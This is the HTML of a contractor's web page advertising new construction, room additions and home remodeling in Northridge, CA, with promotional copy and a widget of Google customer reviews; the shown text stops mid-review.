<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1162" class="elementor elementor-1162 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a83469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a83469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93c3e6d" data-id="93c3e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2b864 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fd2b864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%20112'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8609" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" /><noscript><img width="217" height="112" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" class="attachment-full size-full wp-image-8609" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899b280" data-id="899b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160d82c elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="160d82c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item" tabindex="-1">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item" tabindex="-1">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item" tabindex="-1">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item" tabindex="-1">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item" tabindex="-1">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item" tabindex="-1">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item" tabindex="-1">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item" tabindex="-1">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item" tabindex="-1">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item" tabindex="-1">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item" tabindex="-1">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item" tabindex="-1">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item" tabindex="-1">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item" tabindex="-1">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item" tabindex="-1">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item" tabindex="-1">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item" tabindex="-1">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item" tabindex="-1">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item" tabindex="-1">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item" tabindex="-1">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item" tabindex="-1">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item" tabindex="-1">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c0caf5 elementor-hidden-tablet elementor-hidden-mobile" data-id="0c0caf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a18d8 elementor-button-warning elementor-align-center elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="83a18d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1888-515-4488">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(888) 515-4488</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-4705 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="4705" class="elementor elementor-4705" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5dd01de elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5dd01de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-713e0cd2" data-id="713e0cd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26088954 elementor-invisible elementor-widget elementor-widget-heading" data-id="26088954" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">New Construction &amp; Room Additions in Northridge, CA</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cee512f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cee512f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-749589c" data-id="749589c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4768d5b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4768d5b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f4c0cb2" data-id="6f4c0cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e463ed elementor-invisible elementor-widget elementor-widget-heading" data-id="57e463ed" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Home Remodeling in Northridge
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-27cd46f6 elementor-widget elementor-widget-text-editor" data-id="27cd46f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are numerous types of properties out there, different in designs, shape, and structure. It will mean that the owner needs to think about maintenance of the entire property, especially a house. Various aspects need to be well-maintained so that the entire house can look its best. For proper addition and extensions services, it is important that you have the right people for the job. That is what <strong>GWP Services &amp; Construction</strong> are here for. We are more than dedicated to all our client needs and ensure the delivery of effective renovation solutions.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f1f3d31 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f1f3d31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4313e86c" data-id="4313e86c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-593aa696 elementor-invisible elementor-widget elementor-widget-heading" data-id="593aa696" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design Consultant <span style="color: #FAB522">Walk-Through</span> Of Both Product Selection And Design Concepts</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21f60aec" data-id="21f60aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58fd5321 elementor-widget elementor-widget-text-editor" data-id="58fd5321" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There is so much involved in addition and extension, especially if the project is complicated. To ensure safe and top-quality services, you need us to be on site. We are licensed and certified to handle some of the complex renovation issues out there. We are also insured. It makes us the safest option for all your construction needs. We are liable for any damages or accidents that happened during the provision of services. However, it is very hard for our contractors to cause accidents or any issues while providing you with our services.</p><p>Home or residential remodeling services in Northridge is one of the most common types of request that we get. With so many years of experience, we are quite familiar with residential addition and extensions services and what they entail.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18c1bafa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18c1bafa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d448158" data-id="5d448158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c12beb3 elementor-widget elementor-widget-image" data-id="7c12beb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="http://gwpservicesinc.com/wp-content/uploads/2022/02/shutterstock_254541805.jpg" /><noscript><img decoding="async" src="http://gwpservicesinc.com/wp-content/uploads/2022/02/shutterstock_254541805.jpg" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c954e6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c954e6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b4b3d1" data-id="8b4b3d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6afd9d7 elementor-widget elementor-widget-heading" data-id="6afd9d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://gwpservicesinc.com/7-out-of-many-room-addition-benefits-for-your-household/">7 Out of Many Room Addition Benefits for Your Household</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-368a176a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="368a176a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678f4f62" data-id="678f4f62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dfcede3 elementor-invisible elementor-widget elementor-widget-heading" data-id="3dfcede3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testimonials</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d2fa1ed elementor-invisible elementor-widget elementor-widget-heading" data-id="d2fa1ed" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-content-align-center" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.6" data-layout-id="36" data-layout-category="slider" data-set-id="ligth-border" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1669593600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp4C3xvpk4y1ueD6ouoZElQfWX0cJpVfTm1rxfUk=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Lukas Eberhardt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Lukas Eberhardt </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Best service 👍👍😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669593600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCluHpVJo8WchUaQgZjJKwumQjvc_PZ-8DCdptnM=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="arlo tim profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> arlo tim </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I called GWP Services to give me a quote on the replaster of my old, tired pool. Guy came out, and we talked about the pros &amp; cons of each option. He's very knowledgable and made me feel comfortable.
My pool looks amazing and I couldn't be happier!
Thank you so much 😘😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669507200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp4tG2Etsp2jXjQIqK0NCGmI2oPc6aeze5JsiLan=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="andy rub profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> andy rub </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->I used GWP last month to remodel my kitchen and bathrooms and all I have to say is WOW. First and foremost they gave me the best quote. Everyday they showed up on time, did their job fast, and left everything clean and organized on a daily basis. I will definitely use them again in the future! I suggest my friends and family members use your services 👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669507200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp7PjIoWBWZm8RoVQMF7Pd_kUFrC_mlFRknm9E4F=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="smil reg profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> smil reg </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original 